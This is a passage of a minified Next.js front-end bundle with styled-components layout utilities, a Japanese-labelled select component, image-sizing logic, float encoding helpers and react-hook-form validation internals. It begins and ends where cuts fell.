!important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.gap?Array.isArray(e.gap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.gap[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.gap[1]])):(0,a.AH)(["gap:","px !important;"],e.theme.spacing[e.gap]):(0,a.AH)([""]),e=>e.flexWrap?Array.isArray(e.flexWrap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.flexWrap[0]),e.theme.mixins.media.pc(D(),e.flexWrap[1])):(0,a.AH)(["display:flex !important;flex-wrap:"," !important;"],e.flexWrap):(0,a.AH)([""]),e=>e.justifyContent?Array.isArray(e.justifyContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.justifyContent[0]),e.theme.mixins.media.pc(U(),e.justifyContent[1])):(0,a.AH)(["display:flex !important;justify-content:"," !important;"],e.justifyContent):(0,a.AH)([""]),e=>e.flexDirection?Array.isArray(e.flexDirection)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.flexDirection[0]),e.theme.mixins.media.pc($(),e.flexDirection[1])):(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""]),e=>e.alignItems?Array.isArray(e.alignItems)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(W(),e.alignItems[0]),e.theme.mixins.media.pc(q(),e.alignItems[1])):(0,a.AH)(["display:flex !important;align-items:"," !important;"],e.alignItems):(0,a.AH)([""]),e=>e.alignContent?Array.isArray(e.alignContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(Y(),e.alignContent[0]),e.theme.mixins.media.pc(G(),e.alignContent[1])):(0,a.AH)(["display:flex !important;align-content:"," !important;"],e.alignContent):(0,a.AH)([""]),e=>e.flex?Array.isArray(e.flex)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(X(),e.flex[0]),e.theme.mixins.media.pc(K(),e.flex[1])):(0,a.AH)(["flex:",";"],e.flex):(0,a.AH)([""]),e=>e.flexDirection?(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""])),J={as:"div"},Q=(0,i.forwardRef)((e,t)=>{let r={...J,...e};return(0,o.jsx)(Z,{...r,ref:t,children:e.children})})},84777:(e,t,r)=>{"use strict";r.d(t,{O:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.select.withConfig({componentId:"sc-ecb58e1d-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1,shouldNonValueOptionIsString:!0},f=(0,o.forwardRef)((e,t)=>{var r;let o={...d,...e},i=o.showNonValueOption?[{value:o.shouldNonValueOptionIsString?"":void 0,label:null!=(r=o.customNonValueLabel)?r:"選択してください"}].concat(o.options?o.options:[]):o.options;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:o.width,children:[(0,n.jsx)(u,{...o,ref:t,className:[o.isFocus?"focus":""].join(" "),children:i&&i.map(e=>(0,n.jsx)("option",{value:e.value,children:e.label},e.label+e.value))}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),o.isError&&o.errorMessage&&(0,n.jsx)(s.O,{children:o.errorMessage})]})})},84915:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return l}}),r(60546);let n=r(45284),o=r(26904),i=["-moz-initial","fill","none","scale-down",void 0];function a(e){return void 0!==e.default}function s(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function l(e,t){var r,l;let c,u,d,{src:f,sizes:h,unoptimized:p=!1,priority:m=!1,loading:g,className:y,quality:b,width:v,height:w,fill:x=!1,style:_,overrideSrc:C,onLoad:A,onLoadingComplete:k,placeholder:j="empty",blurDataURL:S,fetchPriority:E,decoding:O="async",layout:T,objectFit:z,objectPosition:I,lazyBoundary:R,lazyRoot:M,...P}=e,{imgConf:L,showAltText:H,blurComplete:F,defaultLoader:B}=t,D=L||o.imageConfigDefault;if("allSizes"in D)c=D;else{let e=[...D.deviceSizes,...D.imageSizes].sort((e,t)=>e-t),t=D.deviceSizes.sort((e,t)=>e-t),n=null==(r=D.qualities)?void 0:r.sort((e,t)=>e-t);c={...D,allSizes:e,deviceSizes:t,qualities:n}}if(void 0===B)throw Object.defineProperty(Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config"),"__NEXT_ERROR_CODE",{value:"E163",enumerable:!1,configurable:!0});let N=P.loader||B;delete P.loader,delete P.srcSet;let U="__next_img_default"in N;if(U){if("custom"===c.loader)throw Object.defineProperty(Error('Image with src "'+f+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader'),"__NEXT_ERROR_CODE",{value:"E252",enumerable:!1,configurable:!0})}else{let e=N;N=t=>{let{config:r,...n}=t;return e(n)}}if(T){"fill"===T&&(x=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[T];e&&(_={..._,...e});let t={responsive:"100vw",fill:"100vw"}[T];t&&!h&&(h=t)}let V="",$=s(v),W=s(w);if((l=f)&&"object"==typeof l&&(a(l)||void 0!==l.src)){let e=a(f)?f.default:f;if(!e.src)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E460",enumerable:!1,configurable:!0});if(!e.height||!e.width)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E48",enumerable:!1,configurable:!0});if(u=e.blurWidth,d=e.blurHeight,S=S||e.blurDataURL,V=e.src,!x)if($||W){if($&&!W){let t=$/e.width;W=Math.round(e.height*t)}else if(!$&&W){let t=W/e.height;$=Math.round(e.width*t)}}else $=e.width,W=e.height}let q=!m&&("lazy"===g||void 0===g);(!(f="string"==typeof f?f:V)||f.startsWith("data:")||f.startsWith("blob:"))&&(p=!0,q=!1),c.unoptimized&&(p=!0),U&&!c.dangerouslyAllowSVG&&f.split("?",1)[0].endsWith(".svg")&&(p=!0);let Y=s(b),G=Object.assign(x?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:z,objectPosition:I}:{},H?{}:{color:"transparent"},_),X=F||"empty"===j?null:"blur"===j?'url("data:image/svg+xml;charset=utf-8,'+(0,n.getImageBlurSvg)({widthInt:$,heightInt:W,blurWidth:u,blurHeight:d,blurDataURL:S||"",objectFit:G.objectFit})+'")':'url("'+j+'")',K=i.includes(G.objectFit)?"fill"===G.objectFit?"100% 100%":"cover":G.objectFit,Z=X?{backgroundSize:K,backgroundPosition:G.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:X}:{},J=function(e){let{config:t,src:r,unoptimized:n,width:o,quality:i,sizes:a,loader:s}=e;if(n)return{src:r,srcSet:void 0,sizes:void 0};let{widths:l,kind:c}=function(e,t,r){let{deviceSizes:n,allSizes:o}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let n;n=e.exec(r);)t.push(parseInt(n[2]));if(t.length){let e=.01*Math.min(...t);return{widths:o.filter(t=>t>=n[0]*e),kind:"w"}}return{widths:o,kind:"w"}}return"number"!=typeof t?{widths:n,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>o.find(t=>t>=e)||o[o.length-1]))],kind:"x"}}(t,o,a),u=l.length-1;return{sizes:a||"w"!==c?a:"100vw",srcSet:l.map((e,n)=>s({config:t,src:r,quality:i,width:e})+" "+("w"===c?e:n+1)+c).join(", "),src:s({config:t,src:r,quality:i,width:l[u]})}}({config:c,src:f,unoptimized:p,width:$,quality:Y,sizes:h,loader:N});return{props:{...P,loading:q?"lazy":g,fetchPriority:E,width:$,height:W,decoding:O,className:y,style:{...G,...Z},sizes:J.sizes,srcSet:J.srcSet,src:C||J.src},meta:{unoptimized:p,priority:m,placeholder:j,fill:x}}}},85830:()=>{},87247:(e,t)=>{t.read=function(e,t,r,n,o){var i,a,s=8*o-n-1,l=(1<<s)-1,c=l>>1,u=-7,d=r?o-1:0,f=r?-1:1,h=e[t+d];for(d+=f,i=h&(1<<-u)-1,h>>=-u,u+=s;u>0;i=256*i+e[t+d],d+=f,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=n;u>0;a=256*a+e[t+d],d+=f,u-=8);if(0===i)i=1-c;else{if(i===l)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,n),i-=c}return(h?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,s,l,c=8*i-o-1,u=(1<<c)-1,d=u>>1,f=5960464477539062e-23*(23===o),h=n?0:i-1,p=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+d>=1?t+=f/l:t+=f*Math.pow(2,1-d),t*l>=2&&(a++,l/=2),a+d>=u?(s=0,a=u):a+d>=1?(s=(t*l-1)*Math.pow(2,o),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;e[r+h]=255&s,h+=p,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[r+h]=255&a,h+=p,a/=256,c-=8);e[r+h-p]|=128*m}},87711:e=>{"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e*=1))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},88495:(e,t,r)=>{"use strict";r.d(t,{G:()=>d});var n=r(96427),o=r(37876);r(14232);var i=r(21626);function a(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return a=function(){return e},e}function s(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return c=function(){return e},e}let u=i.Ay.div.withConfig({componentId:"sc-cbb886d3-0"})([""," width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>"pc"===e.variant?(0,i.AH)(["width:","px;margin-left:auto;margin-right:auto;"],e.theme.pcContentsWidth):"sp"===e.variant?(0,i.AH)(["width:100%;padding-left:","px;padding-right:","px;"],e.theme.spacing[2],e.theme.spacing[2]):"responsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(a(),e.theme.pcContentsWidth),e.theme.mixins.media.sp(s(),e.theme.spacing[2],e.theme.spacing[2])):"smallResponsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(l(),e.theme.smallResponsiveContentsWidth),e.theme.mixins.media.sp(c(),e.theme.spacing[2],e.theme.spacing[2])):(0,i.AH)([""]),e=>e.theme.pcContentsWidth),d=e=>(0,o.jsx)(u,{className:e.className,variant:e.variant,children:e.children})},88967:(e,t,r)=>{"use strict";r.d(t,{J:()=>o});var n=r(21626);let o=e=>({media:{pc:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (min-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))},sp:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (max-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))}},typography:(e,t)=>(0,n.AH)(["font-size:",";font-weight:",";line-height:",";letter-spacing:",";"],t=>t.theme.typography[e].fontSize,r=>t?r.theme.boldFontWeight:r.theme.typography[e].fontWeight,t=>t.theme.typography[e].lineHeight,t=>t.theme.typography[e].letterSpacing),fillWidth:()=>(0,n.AH)(["margin-left:-","px;margin-right:-","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),focusVisible:()=>(0,n.AH)(["outline:none;box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);border-radius:2px;"])})},88992:(e,t,r)=>{"use strict";r.d(t,{as:()=>T,jz:()=>eI,mN:()=>eR,xI:()=>z});var n=r(14232),o=e=>"checkbox"===e.type,i=e=>e instanceof Date,a=e=>null==e;let s=e=>"object"==typeof e;var l=e=>!a(e)&&!Array.isArray(e)&&s(e)&&!i(e),c=e=>l(e)&&e.target?o(e.target)?e.target.checked:e.target.value:e,u=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,t)=>e.has(u(t)),f=e=>{let t=e.constructor&&e.constructor.prototype;return l(t)&&t.hasOwnProperty("isPrototypeOf")},h="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function p(e){let t,r=Array.isArray(e),n="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else if(!(!(h&&(e instanceof Blob||n))&&(r||l(e))))return e;else if(t=r?[]:{},r||f(e))for(let r in e)e.hasOwnProperty(r)&&(t[r]=p(e[r]));else t=e;return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],g=e=>void 0===e,y=(e,t,r)=>{if(!t||!l(e))return r;let n=m(t.split(/[,[\].]+?/)).reduce((e,t)=>a(e)?e:e[t],e);return g(n)||n===e?g(e[t])?r:e[t]:n},b=e=>"boolean"==typeof e,v=e=>/^\w*$/.test(e),w=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/)),x=(e,t,r)=>{let n=-1,o=v(t)?[t]:w(t),i=o.length,a=i-1;for(;++n<i;){let t=o[n],i=r;if(n!==a){let r=e[t];i=l(r)||Array.isArray(r)?r:isNaN(+o[n+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=i,e=e[t]}};let _={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},C={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},A={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},k=n.createContext(null),j=()=>n.useContext(k);var S=(e,t,r,n=!0)=>{let o={defaultValues:t._defaultValues};for(let i in e)Object.defineProperty(o,i,{get:()=>(t._proxyFormState[i]!==C.all&&(t._proxyFormState[i]=!n||C.all),r&&(r[i]=!0),e[i])});return o},E=e=>"string"==typeof e,O=(e,t,r,n,o)=>E(e)?(n&&t.watch.add(e),y(r,e,o)):Array.isArray(e)?e.map(e=>(n&&t.watch.add(e),y(r,e))):(n&&(t.watchAll=!0),r);function T(e){let t=j(),{name:r,disabled:o,control:i=t.control,shouldUnregister:a}=e,s=d(i._names.array,r),l=function(e){let t=j(),{control:r=t.control,name:o,defaultValue:i,disabled:a,exact:s}=e||{},l=n.useRef(o),c=n.useRef(i);l.current=o,n.useEffect(()=>r._subscribe({name:l.current,formState:{values:!0},exact:s,callback:e=>!a&&d(O(l.current,r._names,e.values||r._formValues,!1,c.current))}),[r,a,s]);let[u,d]=n.useState(r._getWatch(o,i));return n.useEffect(()=>r._removeUnmounted()),u}({control:i,name:r,defaultValue:y(i._formValues,r,y(i._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){let t=j(),{control:r=t.control,disabled:o,name:i,exact:a}=e||{},[s,l]=n.useState(r._formState),c=n.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1}),u=n.useRef(i);return u.current=i,n.useEffect(()=>r._subscribe({name:u.current,formState:c.current,exact:a,callback:e=>{o||l({...r._formState,...e})}}),[r,o,a]),n.useEffect(()=>{c.current.isValid&&r._setValid(!0)},[r]),n.useMemo(()=>S(s,r,c.current,!1),[s,r])}({control:i,name:r,exact:!0}),f=n.useRef(e),h=n.useRef(i.register(r,{...e.rules,value:l,...b(e.disabled)?{disabled:e.disabled}:{}})),m=n.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!y(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!y(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!y(u.touchedFields,r)},isValidating:{enumerable:!0,get:()=>!!y(u.validatingFields,r)},error:{enumerable:!0,get:()=>y(u.errors,r)}}),[u,r]),v=n.useCallback(e=>h.current.onChange({target:{value:c(e),name:r},type:_.CHANGE}),[r]),w=n.useCallback(()=>h.current.onBlur({target:{value:y(i._formValues,r),name:r},type:_.BLUR}),[r,i._formValues]),C=n.useCallback(e=>{let t=y(i._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})},[i._fields,r]),A=n.useMemo(()=>({name:r,value:l,...b(o)||u.disabled?{disabled:u.disabled||o}:{},onChange:v,onBlur:w,ref:C}),[r,o,u.disabled,v,w,C,l]);return n.useEffect(()=>{let e=i._options.shouldUnregister||a;i.register(r,{...f.current.rules,...b(f.current.disabled)?{disabled:f.current.disabled}:{}});let t=(e,t)=>{let r=y(i._fields,e);r&&r._f&&(r._f.mount=t)};if(t(r,!0),e){let e=p(y(i._options.defaultValues,r));x(i._defaultValues,r,e),g(y(i._formValues,r))&&x(i._formValues,r,e)}return s||i.register(r),()=>{(s?e&&!i._state.action:e)?i.unregister(r):t(r,!1)}},[r,i,s,a]),n.useEffect(()=>{i._setDisabledField({disabled:o,name:r})},[o,r,i]),n.useMemo(()=>({field:A,formState:u,fieldState:m}),[A,u,m])}let z=e=>e.render(T(e));var I=(e,t,r,n,o)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:o||!0}}:{},R=e=>Array.isArray(e)?e:[e],M=()=>{let e=[];return{get observers(){return e},next:t=>{for(let r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},P=e=>a(e)||!s(e);function L(e,t){if(P(e)||P(t))return e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let o of r){let r=e[o];if(!n.includes(o))return!1;if("ref"!==o){let e=t[o];if(i(r)&&i(e)||l(r)&&l(e)||Array.isArray(r)&&Array.isArray(e)?!L(r,e):r!==e)return!1}}return!0}var H=e=>l(e)&&!Object.keys(e).length,F=e=>"file"===e.type,B=e=>"function"==typeof e,D=e=>{if(!h)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},N=e=>"select-multiple"===e.type,U=e=>"radio"===e.type,V=e=>U(e)||o(e),$=e=>D(e)&&e.isConnected;function W(e,t){let r=Array.isArray(t)?t:v(t)?[t]:w(t),n=1===r.length?e:function(e,t){let r=t.slice(0,-1).length,n=0;for(;n<r;)e=g(e)?n++:e[t[n++]];return e}(e,r),o=r.length-1,i=r[o];return n&&delete n[i],0!==o&&(l(n)&&H(n)||Array.isArray(n)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!g(e[t]))return!1;return!0}(n))&&W(e,r.slice(0,-1)),e}var q=e=>{for(let t in e)if(B(e[t]))return!0;return!1};function Y(e,t={}){let r=Array.isArray(e);if(l(e)||r)for(let r in e)Array.isArray(e[r])||l(e[r])&&!q(e[r])?(t[r]=Array.isArray(e[r])?[]:{},Y(e[r],t[r])):a(e[r])||(t[r]=!0);return t}var G=(e,t)=>(function e(t,r,n){let o=Array.isArray(t);if(l(t)||o)for(let o in t)Array.isArray(t[o])||l(t[o])&&!q(t[o])?g(r)||P(n[o])?n[o]=Array.isArray(t[o])?Y(t[o],[]):{...Y(t[o])}:e(t[o],a(r)?{}:r[o],n[o]):n[o]=!L(t[o],r[o]);return n})(e,t,Y(t));let X={value:!1,isValid:!1},K={value:!0,isValid:!0};var Z=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!g(e[0].attributes.value)?g(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:X}return X},J=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>g(e)?e:t?""===e?NaN:e?+e:e:r&&E(e)?new Date(e):n?n(e):e;let Q={isValid:!1,value:null};var ee=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,Q):Q;function et(e){let t=e.ref;return F(t)?t.files:U(t)?ee(e.refs).value:N(t)?[...t.selectedOptions].map(({value:e})=>e):o(t)?Z(e.refs).value:J(g(t.value)?e.ref.value:t.value,e)}var er=(e,t,r,n)=>{let o={};for(let r of e){let e=y(t,r);e&&x(o,r,e._f)}return{criteriaMode:r,names:[...e],fields:o,shouldUseNativeValidation:n}},en=e=>e instanceof RegExp,eo=e=>g(e)?e:en(e)?e.source:l(e)?en(e.value)?e.value.source:e.value:e,ei=e=>({isOnSubmit:!e||e===C.onSubmit,isOnBlur:e===C.onBlur,isOnChange:e===C.onChange,isOnAll:e===C.all,isOnTouch:e===C.onTouched});let ea="AsyncFunction";var es=e=>!!e&&!!e.validate&&!!(B(e.validate)&&e.validate.constructor.name===ea||l(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===ea)),el=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),ec=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let eu=(e,t,r,n)=>{for(let o of r||Object.keys(e)){let r=y(e,o);if(r){let{_f:e,...i}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],o)&&!n)return!0;else if(e.ref&&t(e.ref,e.name)&&!n)return!0;else if(eu(i,t))break}else if(l(i)&&eu(i,t))break}}};function ed(e,t,r){let n=y(e,r);if(n||v(r))return{error:n,name:r};let o=r.split(".");for(;o.length;){let n=o.join("."),i=y(t,n),a=y(e,n);if(i&&!Array.isArray(i)&&r!==n)break;if(a&&a.type)return{name:n,error:a};o.pop()}return{name:r}}var ef=(e,t,r,n)=>{r(e);let{name:o,...i}=e;return H(i)||Object.keys(i).length>=Object.keys(t).length||Object.keys(i).find(e=>t[e]===(!n||C.all))},eh=(e,t,r)=>!e||!t||e===t||R(e).some(e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))),ep=(e,t,r,n,o)=>!o.isOnAll&&(!r&&o.isOnTouch?!(t||e):(r?n.isOnBlur:o.isOnBlur)?!e:(r?!n.isOnChange:!o.isOnChange)||e),em=(e,t)=>!m(y(e,t)).length&&W(e,t),eg=(e,t,r)=>{let n=R(y(e,r));return x(n,"root",t[r]),x(e,r,n),e},ey=e=>E(e);function eb(e,t,r="validate"){if(ey(e)||Array.isArray(e)&&e.every(ey)||b(e)&&!e)return{type:r,message:ey(e)?e:"",ref:t}}var ev=e=>l(e)&&!en(e)?e:{value:e,message:""},ew=async(e,t,r,n,i,s)=>{let{ref:c,refs:u,required:d,maxLength:f,minLength:h,min:p,max:m,pattern:v,validate:w,name:x,valueAsNumber:_,mount:C}=e._f,k=y(r,x);if(!C||t.has(x))return{};let j=u?u[0]:c,S=e=>{i&&j.reportValidity&&(j.setCustomValidity(b(e)?"":e||""),j.reportValidity())},O={},T=U(c),z=o(c),R=(_||F(c))&&g(c.value)&&g(k)||D(c)&&""===c.value||""===k||Array.isArray(k)&&!k.length,M=I.bind(null,x,n,O),P=(e,t,r,n=A.maxLength,o=A.minLength)=>{let i=e?t:r;O[x]={type:e?n:o,message:i,ref:c,...M(e?n:o,i)}};if(s?!Array.isArray(k)||!k.length:d&&(!(T||z)&&(R||a(k))||b(k)&&!k||z&&!Z(u).isValid||T&&!ee(u).isValid)){let{value:e,message:t}=ey(d)?{value:!!d,message:d}:ev(d);if(e&&(O[x]={type:A.required,message:t,ref:j,...M(A.required,t)},!n))return S(t),O}if(!R&&(!a(p)||!a(m))){let e,t,r=ev(m),o=ev(p);if(a(k)||isNaN(k)){let n=c.valueAsDate||new Date(k),i=e=>new Date(new Date().toDateString()+" "+e),a="time"==c.type,s="week"==c.type;E(r.value)&&k&&(e=a?i(k)>i(r.value):s?k>r.value:n>new Date(r.value)),E(o.value)&&k&&(t=a?i(k)<i(o.value):s?k<o.value:n<new Date(o.value))}else{let n=c.valueAsNumber||(k?+k:k);a(r.value)||(e=n>r.value),a(o.value)||(t=n<o.value)}if((e||t)&&(P(!!e,r.message,o.message,A.max,A.min),!n))return S(O[x].message),O}if((f||h)&&!R&&(E(k)||s&&Array.isArray(k))){let e=ev(f),t=ev(h),r=!a(e.value)&&k.length>+e.value,o=!a(t.value)&&k.length<+t.value;if((r||o)&&(P(r,e.message,t.message),!n))return S(O[x].message),O}if(v&&!R&&E(k)){let{value:e,message:t}=ev(v);if(en(e)&&!k.match(e)&&(O[x]={type:A.pattern,message:t,ref:c,...M(A.pattern,t)},!n))return S(t),O}if(w){if(B(w)){let e=eb(await w(k,r),j);if(e&&(O[x]={...e,...M(A.validate,e.message)},!n))return S(e.message),O}else if(l(w)){let e={};for(let t in w){if(!H(e)&&!n)break;let o=eb(await w[t](k,r),j,t);o&&(e={...o,...M(t,o.message)},S(o.message),n&&(O[x]=e))}if(!H(e)&&(O[x]={ref:j,...e},!n))return O}}return S(!0),O};let ex={mode:C.onSubmit,reValidateMode:C.onChange,shouldFocusError:!0};var e_=()=>{let e="undefined"==typeof 